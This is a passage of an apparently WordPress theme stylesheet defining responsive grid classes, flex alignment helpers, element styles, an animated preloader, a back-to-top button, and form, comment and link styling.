    left: 25%; }
  .col-lg-push-4 {
    left: 33.33333%; }
  .col-lg-push-5 {
    left: 41.66667%; }
  .col-lg-push-6 {
    left: 50%; }
  .col-lg-push-7 {
    left: 58.33333%; }
  .col-lg-push-8 {
    left: 66.66667%; }
  .col-lg-push-9 {
    left: 75%; }
  .col-lg-push-10 {
    left: 83.33333%; }
  .col-lg-push-11 {
    left: 91.66667%; }
  .col-lg-push-12 {
    left: 100%; }
  .col-lg-offset-0 {
    margin-left: 0%; }
  .col-lg-offset-1 {
    margin-left: 8.33333%; }
  .col-lg-offset-2 {
    margin-left: 16.66667%; }
  .col-lg-offset-3 {
    margin-left: 25%; }
  .col-lg-offset-4 {
    margin-left: 33.33333%; }
  .col-lg-offset-5 {
    margin-left: 41.66667%; }
  .col-lg-offset-6 {
    margin-left: 50%; }
  .col-lg-offset-7 {
    margin-left: 58.33333%; }
  .col-lg-offset-8 {
    margin-left: 66.66667%; }
  .col-lg-offset-9 {
    margin-left: 75%; }
  .col-lg-offset-10 {
    margin-left: 83.33333%; }
  .col-lg-offset-11 {
    margin-left: 91.66667%; }
  .col-lg-offset-12 {
    margin-left: 100%; } }

@media (min-width: 1200px) {
  .col-xl-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 8.33333%;
    -ms-flex: 0 0 8.33333%;
    flex: 0 0 8.33333%;
    max-width: 8.33333%; }
  .col-xl-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.66667%;
    -ms-flex: 0 0 16.66667%;
    flex: 0 0 16.66667%;
    max-width: 16.66667%; }
  .col-xl-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%; }
  .col-xl-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%; }
  .col-xl-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 41.66667%;
    -ms-flex: 0 0 41.66667%;
    flex: 0 0 41.66667%;
    max-width: 41.66667%; }
  .col-xl-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%; }
  .col-xl-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 58.33333%;
    -ms-flex: 0 0 58.33333%;
    flex: 0 0 58.33333%;
    max-width: 58.33333%; }
  .col-xl-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 66.66667%;
    -ms-flex: 0 0 66.66667%;
    flex: 0 0 66.66667%;
    max-width: 66.66667%; }
  .col-xl-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%; }
  .col-xl-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 83.33333%;
    -ms-flex: 0 0 83.33333%;
    flex: 0 0 83.33333%;
    max-width: 83.33333%; }
  .col-xl-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 91.66667%;
    -ms-flex: 0 0 91.66667%;
    flex: 0 0 91.66667%;
    max-width: 91.66667%; }
  .col-xl-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%; }
  .col-xl-pull-0 {
    right: auto; }
  .col-xl-pull-1 {
    right: 8.33333%; }
  .col-xl-pull-2 {
    right: 16.66667%; }
  .col-xl-pull-3 {
    right: 25%; }
  .col-xl-pull-4 {
    right: 33.33333%; }
  .col-xl-pull-5 {
    right: 41.66667%; }
  .col-xl-pull-6 {
    right: 50%; }
  .col-xl-pull-7 {
    right: 58.33333%; }
  .col-xl-pull-8 {
    right: 66.66667%; }
  .col-xl-pull-9 {
    right: 75%; }
  .col-xl-pull-10 {
    right: 83.33333%; }
  .col-xl-pull-11 {
    right: 91.66667%; }
  .col-xl-pull-12 {
    right: 100%; }
  .col-xl-push-0 {
    left: auto; }
  .col-xl-push-1 {
    left: 8.33333%; }
  .col-xl-push-2 {
    left: 16.66667%; }
  .col-xl-push-3 {
    left: 25%; }
  .col-xl-push-4 {
    left: 33.33333%; }
  .col-xl-push-5 {
    left: 41.66667%; }
  .col-xl-push-6 {
    left: 50%; }
  .col-xl-push-7 {
    left: 58.33333%; }
  .col-xl-push-8 {
    left: 66.66667%; }
  .col-xl-push-9 {
    left: 75%; }
  .col-xl-push-10 {
    left: 83.33333%; }
  .col-xl-push-11 {
    left: 91.66667%; }
  .col-xl-push-12 {
    left: 100%; }
  .col-xl-offset-0 {
    margin-left: 0%; }
  .col-xl-offset-1 {
    margin-left: 8.33333%; }
  .col-xl-offset-2 {
    margin-left: 16.66667%; }
  .col-xl-offset-3 {
    margin-left: 25%; }
  .col-xl-offset-4 {
    margin-left: 33.33333%; }
  .col-xl-offset-5 {
    margin-left: 41.66667%; }
  .col-xl-offset-6 {
    margin-left: 50%; }
  .col-xl-offset-7 {
    margin-left: 58.33333%; }
  .col-xl-offset-8 {
    margin-left: 66.66667%; }
  .col-xl-offset-9 {
    margin-left: 75%; }
  .col-xl-offset-10 {
    margin-left: 83.33333%; }
  .col-xl-offset-11 {
    margin-left: 91.66667%; }
  .col-xl-offset-12 {
    margin-left: 100%; } }

.col-xs-first {
  -webkit-box-ordinal-group: 0;
  -webkit-order: -1;
  -ms-flex-order: -1;
  order: -1; }

.col-xs-last {
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
  -ms-flex-order: 1;
  order: 1; }

@media (min-width: 544px) {
  .col-sm-first {
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
    -ms-flex-order: -1;
    order: -1; }
  .col-sm-last {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1; } }

@media (min-width: 768px) {
  .col-md-first {
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
    -ms-flex-order: -1;
    order: -1; }
  .col-md-last {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1; } }

@media (min-width: 992px) {
  .col-lg-first {
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
    -ms-flex-order: -1;
    order: -1; }
  .col-lg-last {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1; } }

@media (min-width: 1200px) {
  .col-xl-first {
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
    -ms-flex-order: -1;
    order: -1; }
  .col-xl-last {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1; } }

.row-xs-top {
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start; }

.row-xs-center {
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center; }

.row-xs-bottom {
  -webkit-box-align: end;
  -webkit-align-items: flex-end;
  -ms-flex-align: end;
  align-items: flex-end; }

@media (min-width: 544px) {
  .row-sm-top {
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start; }
  .row-sm-center {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center; }
  .row-sm-bottom {
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end; } }

@media (min-width: 768px) {
  .row-md-top {
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start; }
  .row-md-center {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center; }
  .row-md-bottom {
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end; } }

@media (min-width: 992px) {
  .row-lg-top {
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start; }
  .row-lg-center {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center; }
  .row-lg-bottom {
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end; } }

@media (min-width: 1200px) {
  .row-xl-top {
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start; }
  .row-xl-center {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center; }
  .row-xl-bottom {
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end; } }

.col-xs-top {
  -webkit-align-self: flex-start;
  -ms-flex-item-align: start;
  align-self: flex-start; }

.col-xs-center {
  -webkit-align-self: center;
  -ms-flex-item-align: center;
  align-self: center; }

.col-xs-bottom {
  -webkit-align-self: flex-end;
  -ms-flex-item-align: end;
  align-self: flex-end; }

@media (min-width: 544px) {
  .col-sm-top {
    -webkit-align-self: flex-start;
    -ms-flex-item-align: start;
    align-self: flex-start; }
  .col-sm-center {
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center; }
  .col-sm-bottom {
    -webkit-align-self: flex-end;
    -ms-flex-item-align: end;
    align-self: flex-end; } }

@media (min-width: 768px) {
  .col-md-top {
    -webkit-align-self: flex-start;
    -ms-flex-item-align: start;
    align-self: flex-start; }
  .col-md-center {
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center; }
  .col-md-bottom {
    -webkit-align-self: flex-end;
    -ms-flex-item-align: end;
    align-self: flex-end; } }

@media (min-width: 992px) {
  .col-lg-top {
    -webkit-align-self: flex-start;
    -ms-flex-item-align: start;
    align-self: flex-start; }
  .col-lg-center {
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center; }
  .col-lg-bottom {
    -webkit-align-self: flex-end;
    -ms-flex-item-align: end;
    align-self: flex-end; } }

@media (min-width: 1200px) {
  .col-xl-top {
    -webkit-align-self: flex-start;
    -ms-flex-item-align: start;
    align-self: flex-start; }
  .col-xl-center {
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center; }
  .col-xl-bottom {
    -webkit-align-self: flex-end;
    -ms-flex-item-align: end;
    align-self: flex-end; } }

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  -webkit-box-sizing: inherit;
  box-sizing: inherit; }

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */ }

blockquote, q {
  quotes: none; }
  blockquote:before, blockquote:after, q:before, q:after {
    content: ''; }

blockquote {
  position: relative;
  margin: 0 0 1em;
  padding: 6px 0 13px 30px; }
  @media (min-width: 768px) {
    blockquote {
      padding: 6px 0 13px 72px; } }
  .single-post blockquote {
    padding: 13px 0 13px 30px;
    font-size: 18px;
    font-size: 1.125rem; }
    @media (min-width: 768px) {
      .single-post blockquote {
        padding: 13px 0 13px 50px;
        font-size: 26px;
        font-size: 1.625rem; } }
  .widget-area blockquote {
    font-size: 18px;
    font-size: 1.125rem;
    padding: 0 0 0 37px;
    margin-bottom: 0; }
    .widget-area blockquote cite {
      padding: 9px 0 2px 3px; }
    .widget-area blockquote:before {
      top: 1px; }
  .post_format-post-format-quote blockquote {
    padding: 13px 0 13px 30px; }
    @media (min-width: 768px) {
      .post_format-post-format-quote blockquote {
        padding: 15px 0 13px 74px; } }
  .blog blockquote .entry-title {
    margin: 12px 0 8px; }
  blockquote p {
    margin: 0;
    position: relative; }
    blockquote p + p {
      margin-top: 1em; }
  blockquote cite {
    display: block;
    padding: 19px 0 2px 3px; }
    blockquote cite:before {
      content: "";
      width: 15px;
      height: 2px;
      margin-right: 8px;
      position: relative;
      display: inline-block;
      -webkit-transform: translateY(-5px);
      -ms-transform: translateY(-5px);
      transform: translateY(-5px); }
  blockquote:before {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\f10d";
    position: absolute;
    font-size: 18px;
    font-size: 1.125rem;
    top: 11px;
    left: 0; }
    @media (min-width: 992px) {
      blockquote:before {
        font-size: 36px;
        font-size: 2.25rem;
        left: 0; } }
    .widget-area blockquote:before {
      font-size: 22px;
      font-size: 1.375rem; }

hr {
  border: 0;
  height: 2px;
  margin: 2.358em 0 2.3em;
  clear: both; }

/*--------------------------------------------------------------
## Lists
--------------------------------------------------------------*/
ul li, ol li {
  margin-top: 12px; }
  ul li:first-child, ol li:first-child {
    margin-top: 0; }
  .price-list ul li, .price-list ol li {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding-top: 7px;
    padding-bottom: 7px; }

ol {
  margin: 0 0 1.5em 0;
  padding-left: 0; }

ul {
  list-style: none;
  padding-left: 0;
  margin: 0 0 1.5em 0; }

ol {
  list-style: decimal-leading-zero;
  list-style-position: inside; }

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
  margin-top: 10px; }

dt {
  font-weight: bold; }

dd {
  margin: 0 1.5em 1.5em; }

/* Inline list */
.inline-list {
  padding: 0;
  margin: 0;
  list-style: none; }
  .inline-list li {
    display: inline-block;
    vertical-align: top; }

/*--------------------------------------------------------------
## Tables
--------------------------------------------------------------*/
table {
  margin: 0 0 1.5em;
  width: 100%; }

.entry-content table {
  margin: 0 0 1.5em;
  max-width: 100%;
  border: 1px solid #ececec; }
  .entry-content table th,
  .entry-content table td {
    padding: 5px;
    vertical-align: top;
    border: 1px solid #ececec; }
  .entry-content table thead th {
    vertical-align: bottom;
    border-bottom: 1px solid #ececec; }
  .entry-content table tbody + tbody {
    border-top: 1px solid #ececec; }

/*--------------------------------------------------------------
## Preloader
--------------------------------------------------------------*/
.page-preloader {
  position: relative;
  top: 50%;
  left: 50%;
  width: 18px;
  height: 18px;
  margin-top: -9px;
  margin-left: -9px; }
  .page-preloader-cover {
    position: fixed;
    z-index: 999;
    top: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 100%;
    background-color: #fff; }
  .page-preloader__cube {
    position: relative;
    float: left;
    width: 50%;
    height: 50%;
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1); }

.page-preloader .page-preloader__cube {
  position: absolute;
  top: 18px;
  left: 18px;
  display: block;
  width: 18px;
  height: 18px;
  background-color: #2c82b2;
  animation: cssload-spin2 2.4s ease-in-out infinite;
  -o-animation: cssload-spin2 2.4s ease-in-out infinite;
  -ms-animation: cssload-spin2 2.4s ease-in-out infinite;
  -webkit-animation: cssload-spin2 2.4s ease-in-out infinite;
  -moz-animation: cssload-spin2 2.4s ease-in-out infinite; }

.page-preloader .page-preloader__cube:first-child {
  top: -18px;
  left: 0;
  background-color: #157eee;
  animation: cssload-spin 2.4s ease-in-out infinite;
  -o-animation: cssload-spin 2.4s ease-in-out infinite;
  -ms-animation: cssload-spin 2.4s ease-in-out infinite;
  -webkit-animation: cssload-spin 2.4s ease-in-out infinite;
  -moz-animation: cssload-spin 2.4s ease-in-out infinite; }

.page-preloader .page-preloader__cube:last-child {
  top: 18px;
  left: -18px;
  background-color: #2c82b2;
  animation: cssload-spin3 2.4s ease-in-out infinite;
  -o-animation: cssload-spin3 2.4s ease-in-out infinite;
  -ms-animation: cssload-spin3 2.4s ease-in-out infinite;
  -webkit-animation: cssload-spin3 2.4s ease-in-out infinite;
  -moz-animation: cssload-spin3 2.4s ease-in-out infinite; }

@keyframes cssload-spin {
  0% {
    top: -18px;
    left: 0;
    -webkit-transform: scale(1);
    transform: scale(1); }
  17% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5); }
  33% {
    top: 18px;
    left: 18px;
    -webkit-transform: scale(1);
    transform: scale(1); }
  50% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5); }
  66% {
    top: 18px;
    left: -18px;
    -webkit-transform: scale(1);
    transform: scale(1); }
  83% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5); }
  100% {
    top: -18px;
    left: 0;
    -webkit-transform: scale(1);
    transform: scale(1); } }

@-o-keyframes cssload-spin {
  0% {
    top: -18px;
    left: 0;
    -o-transform: scale(1); }
  17% {
    -o-transform: scale(0.5); }
  33% {
    top: 18px;
    left: 18px;
    -o-transform: scale(1); }
  50% {
    -o-transform: scale(0.5); }
  66% {
    top: 18px;
    left: -18px;
    -o-transform: scale(1); }
  83% {
    -o-transform: scale(0.5); }
  100% {
    top: -18px;
    left: 0;
    -o-transform: scale(1); } }

@-ms-keyframes cssload-spin {
  0% {
    top: -18px;
    left: 0;
    -ms-transform: scale(1); }
  17% {
    -ms-transform: scale(0.5); }
  33% {
    top: 18px;
    left: 18px;
    -ms-transform: scale(1); }
  50% {
    -ms-transform: scale(0.5); }
  66% {
    top: 18px;
    left: -18px;
    -ms-transform: scale(1); }
  83% {
    -ms-transform: scale(0.5); }
  100% {
    top: -18px;
    left: 0;
    -ms-transform: scale(1); } }

@-webkit-keyframes cssload-spin {
  0% {
    top: -18px;
    left: 0;
    -webkit-transform: scale(1); }
  17% {
    -webkit-transform: scale(0.5); }
  33% {
    top: 18px;
    left: 18px;
    -webkit-transform: scale(1); }
  50% {
    -webkit-transform: scale(0.5); }
  66% {
    top: 18px;
    left: -18px;
    -webkit-transform: scale(1); }
  83% {
    -webkit-transform: scale(0.5); }
  100% {
    top: -18px;
    left: 0;
    -webkit-transform: scale(1); } }

@-moz-keyframes cssload-spin {
  0% {
    top: -18px;
    left: 0;
    -moz-transform: scale(1); }
  17% {
    -moz-transform: scale(0.5); }
  33% {
    top: 18px;
    left: 18px;
    -moz-transform: scale(1); }
  50% {
    -moz-transform: scale(0.5); }
  66% {
    top: 18px;
    left: -18px;
    -moz-transform: scale(1); }
  83% {
    -moz-transform: scale(0.5); }
  100% {
    top: -18px;
    left: 0;
    -moz-transform: scale(1); } }

@keyframes cssload-spin2 {
  0% {
    top: 18px;
    left: 18px;
    -webkit-transform: scale(1);
    transform: scale(1); }
  17% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5); }
  33% {
    top: 18px;
    left: -18px;
    -webkit-transform: scale(1);
    transform: scale(1); }
  50% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5); }
  66% {
    top: -18px;
    left: 0;
    -webkit-transform: scale(1);
    transform: scale(1); }
  83% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5); }
  100% {
    top: 18px;
    left: 18px;
    -webkit-transform: scale(1);
    transform: scale(1); } }

@-o-keyframes cssload-spin2 {
  0% {
    top: 18px;
    left: 18px;
    -o-transform: scale(1); }
  17% {
    -o-transform: scale(0.5); }
  33% {
    top: 18px;
    left: -18px;
    -o-transform: scale(1); }
  50% {
    -o-transform: scale(0.5); }
  66% {
    top: -18px;
    left: 0;
    -o-transform: scale(1); }
  83% {
    -o-transform: scale(0.5); }
  100% {
    top: 18px;
    left: 18px;
    -o-transform: scale(1); } }

@-ms-keyframes cssload-spin2 {
  0% {
    top: 18px;
    left: 18px;
    -ms-transform: scale(1); }
  17% {
    -ms-transform: scale(0.5); }
  33% {
    top: 18px;
    left: -18px;
    -ms-transform: scale(1); }
  50% {
    -ms-transform: scale(0.5); }
  66% {
    top: -18px;
    left: 0;
    -ms-transform: scale(1); }
  83% {
    -ms-transform: scale(0.5); }
  100% {
    top: 18px;
    left: 18px;
    -ms-transform: scale(1); } }

@-webkit-keyframes cssload-spin2 {
  0% {
    top: 18px;
    left: 18px;
    -webkit-transform: scale(1); }
  17% {
    -webkit-transform: scale(0.5); }
  33% {
    top: 18px;
    left: -18px;
    -webkit-transform: scale(1); }
  50% {
    -webkit-transform: scale(0.5); }
  66% {
    top: -18px;
    left: 0;
    -webkit-transform: scale(1); }
  83% {
    -webkit-transform: scale(0.5); }
  100% {
    top: 18px;
    left: 18px;
    -webkit-transform: scale(1); } }

@-moz-keyframes cssload-spin2 {
  0% {
    top: 18px;
    left: 18px;
    -moz-transform: scale(1); }
  17% {
    -moz-transform: scale(0.5); }
  33% {
    top: 18px;
    left: -18px;
    -moz-transform: scale(1); }
  50% {
    -moz-transform: scale(0.5); }
  66% {
    top: -18px;
    left: 0;
    -moz-transform: scale(1); }
  83% {
    -moz-transform: scale(0.5); }
  100% {
    top: 18px;
    left: 18px;
    -moz-transform: scale(1); } }

@keyframes cssload-spin3 {
  0% {
    top: 18px;
    left: -18px;
    -webkit-transform: scale(1);
    transform: scale(1); }
  17% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5); }
  33% {
    top: -18px;
    left: 0;
    -webkit-transform: scale(1);
    transform: scale(1); }
  50% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5); }
  66% {
    top: 18px;
    left: 18px;
    -webkit-transform: scale(1);
    transform: scale(1); }
  83% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5); }
  100% {
    top: 18px;
    left: -18px;
    -webkit-transform: scale(1);
    transform: scale(1); } }

@-o-keyframes cssload-spin3 {
  0% {
    top: 18px;
    left: -18px;
    -o-transform: scale(1); }
  17% {
    -o-transform: scale(0.5); }
  33% {
    top: -18px;
    left: 0;
    -o-transform: scale(1); }
  50% {
    -o-transform: scale(0.5); }
  66% {
    top: 18px;
    left: 18px;
    -o-transform: scale(1); }
  83% {
    -o-transform: scale(0.5); }
  100% {
    top: 18px;
    left: -18px;
    -o-transform: scale(1); } }

@-ms-keyframes cssload-spin3 {
  0% {
    top: 18px;
    left: -18px;
    -ms-transform: scale(1); }
  17% {
    -ms-transform: scale(0.5); }
  33% {
    top: -18px;
    left: 0;
    -ms-transform: scale(1); }
  50% {
    -ms-transform: scale(0.5); }
  66% {
    top: 18px;
    left: 18px;
    -ms-transform: scale(1); }
  83% {
    -ms-transform: scale(0.5); }
  100% {
    top: 18px;
    left: -18px;
    -ms-transform: scale(1); } }

@-webkit-keyframes cssload-spin3 {
  0% {
    top: 18px;
    left: -18px;
    -webkit-transform: scale(1); }
  17% {
    -webkit-transform: scale(0.5); }
  33% {
    top: -18px;
    left: 0;
    -webkit-transform: scale(1); }
  50% {
    -webkit-transform: scale(0.5); }
  66% {
    top: 18px;
    left: 18px;
    -webkit-transform: scale(1); }
  83% {
    -webkit-transform: scale(0.5); }
  100% {
    top: 18px;
    left: -18px;
    -webkit-transform: scale(1); } }

@-moz-keyframes cssload-spin3 {
  0% {
    top: 18px;
    left: -18px;
    -moz-transform: scale(1); }
  17% {
    -moz-transform: scale(0.5); }
  33% {
    top: -18px;
    left: 0;
    -moz-transform: scale(1); }
  50% {
    -moz-transform: scale(0.5); }
  66% {
    top: 18px;
    left: 18px;
    -moz-transform: scale(1); }
  83% {
    -moz-transform: scale(0.5); }
  100% {
    top: 18px;
    left: -18px;
    -moz-transform: scale(1); } }

/*--------------------------------------------------------------
## ToTop button
--------------------------------------------------------------*/
#toTop {
  display: none;
  text-decoration: none;
  position: fixed;
  bottom: 20px;
  right: -999em;
  overflow: hidden;
  width: 58px;
  height: 58px;
  z-index: 999;
  border-radius: 58px;
  text-align: center; }
  #toTop:before {
    font-family: 'Material Icons';
    font-weight: normal;
    font-style: normal;
    display: inline-block;
    line-height: 1;
    text-transform: none;
    letter-spacing: normal;
    word-wrap: normal;
    white-space: nowrap;
    direction: ltr;
    /* Support for all WebKit browsers. */
    -webkit-font-smoothing: antialiased;
    /* Support for Safari and Chrome. */
    text-rendering: optimizeLegibility;
    /* Support for Firefox. */
    -moz-osx-font-smoothing: grayscale;
    /* Support for IE. */
    -webkit-font-feature-settings: 'liga';
    font-feature-settings: 'liga';
    width: 100%;
    margin: 7px 0 0 0;
    font-size: 44px;
    content: "expand_less"; }
  #toTop:focus {
    outline: none; }
  @media (min-width: 544px) {
    #toTop {
      right: 20px; } }
  @media (min-width: 768px) {
    #toTop {
      bottom: 80px; } }

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type='button'],
input[type='reset'],
input[type='submit'] {
  line-height: 1;
  display: inline-block;
  max-width: 100%;
  padding: 18px 30px;
  cursor: pointer;
  text-align: center;
  vertical-align: top;
  white-space: normal;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  border-radius: 58px;
  -webkit-box-shadow: none;
  box-shadow: none; }
  @media (min-width: 768px) {
    button,
    input[type='button'],
    input[type='reset'],
    input[type='submit'] {
      padding: 20px 41px; } }

.btn {
  text-decoration: none;
  line-height: 1;
  display: inline-block;
  max-width: 100%;
  padding: 18px 30px;
  cursor: pointer;
  text-align: center;
  vertical-align: top;
  white-space: normal;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  border-radius: 58px;
  -webkit-box-shadow: none;
  box-shadow: none; }
  @media (min-width: 768px) {
    .btn {
      padding: 20px 41px; } }
  @media (max-width: 991px) {
    .btn {
      font-size: 16px;
      font-size: 1rem; } }
  .btn:hover {
    text-decoration: none; }
  .btn:focus {
    outline: none;
    -webkit-box-shadow: 0 0 10px;
    box-shadow: 0 0 10px; }
  .btn-fullwidth {
    width: 100%; }

.btn.booking {
  white-space: nowrap; }
  @media (max-width: 1680px) {
    .btn.booking {
      font-size: 16px;
      font-size: 1rem;
      padding: 18px 30px; } }

input[type='text'],
input[type='email'],
input[type='url'],
input[type='password'],
input[type='search'],
input[type='number'],
input[type='tel'],
input[type='range'],
input[type='date'],
input[type='month'],
input[type='week'],
input[type='time'],
input[type='datetime'],
input[type='datetime-local'],
input[type='color'],
select,
textarea {
  font-size: 16px;
  font-size: 1rem;
  padding: 15px 20px;
  border: none;
  -webkit-transition: all 0.32s ease;
  -o-transition: all 0.32s ease;
  transition: all 0.32s ease; }
  input[type='text']:focus,
  input[type='email']:focus,
  input[type='url']:focus,
  input[type='password']:focus,
  input[type='search']:focus,
  input[type='number']:focus,
  input[type='tel']:focus,
  input[type='range']:focus,
  input[type='date']:focus,
  input[type='month']:focus,
  input[type='week']:focus,
  input[type='time']:focus,
  input[type='datetime']:focus,
  input[type='datetime-local']:focus,
  input[type='color']:focus,
  select:focus,
  textarea:focus {
    outline: none;
    -webkit-transition: all 0.27s ease;
    -o-transition: all 0.27s ease;
    transition: all 0.27s ease; }

button:focus,
input[type='submit']:focus,
input[type='reset']:focus {
  outline: none; }

select {
  border: none; }

textarea {
  width: 100%;
  min-height: 174px;
  resize: vertical;
  overflow: auto; }

::-moz-placeholder {
  opacity: 1; }

:-moz-placeholder {
  opacity: 1; }

.search-form {
  margin: 0;
  padding: 0; }
  .top-panel .search-form {
    display: inline-block;
    vertical-align: top; }
    @media (min-width: 768px) {
      .top-panel .search-form {
        display: block; } }
  .search-form:after {
    display: block;
    clear: both;
    width: 100%;
    content: ''; }
  .search-form__field[type='search'] {
    float: left;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: calc(100% - 50px);
    height: 50px;
    padding-right: 35px; }
    .top-panel .search-form__field[type='search'] {
      width: 150px;
      height: 30px;
      padding: 7px 7px 1px 0;
      border: none;
      background: none; }
      .top-panel .search-form__field[type='search']:focus {
        -webkit-box-shadow: none;
        box-shadow: none; }
  .search-form__submit {
    float: left;
    width: 50px;
    padding-right: 0;
    padding-left: 0;
    padding: 15px 0;
    margin-left: -25px;
    border: none;
    border-radius: 100%;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease; }
    .top-panel .search-form__submit {
      margin-left: 0; }
    .search-form__submit i.material-icons {
      line-height: 20px;
      display: block;
      height: 20px;
      margin: 0 auto;
      font-size: 24px;
      font-size: 1.5rem; }
      .top-panel .search-form__submit i.material-icons {
        font-size: 19.2px;
        font-size: 1.2rem; }
    .top-panel .search-form__submit {
      width: 30px;
      padding: 5px 0;
      background-color: transparent; }
      .top-panel .search-form__submit:hover {
        background: none; }
      .top-panel .search-form__submit:active, .top-panel .search-form__submit:focus, .top-panel .search-form__submit:hover {
        -webkit-box-shadow: none;
        box-shadow: none; }

@media (min-width: 992px) {
  .comment-reply-title {
    line-height: 1.4;
    margin-bottom: 15px; } }

.comment-form-comment, .comment-form-author, .comment-form-email, .comment-form-url {
  margin: 1em 0 0 0; }

.comment-form .form-submit {
  margin: 1em 0 0 0; }

.comment-form__field {
  width: 100%;
  vertical-align: top; }
  .comment-list .comment-form__field {
    background-color: #fff; }

.comment-form .logged-in-as,
.comment-form .comment-notes {
  margin: 1em 0; }

.comment-list .comment-form {
  padding-bottom: 2em; }

.comment-form input[type='submit'] {
  border: none;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }

#cancel-comment-reply-link {
  font-size: 12px;
  font-size: 0.75rem; }

.post-password-form label {
  display: inline-block;
  vertical-align: top; }

.post-password-form input[type='submit'] {
  border: none;
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease; }

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
  text-decoration: none; }
  a:focus {
    outline: none; }
  a:hover, a:active {
    text-decoration: none;
    outline: none;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; }

/*--------------------------------------------------------------
## Top Menu
--------------------------------------------------------------*/
.top-panel__menu {
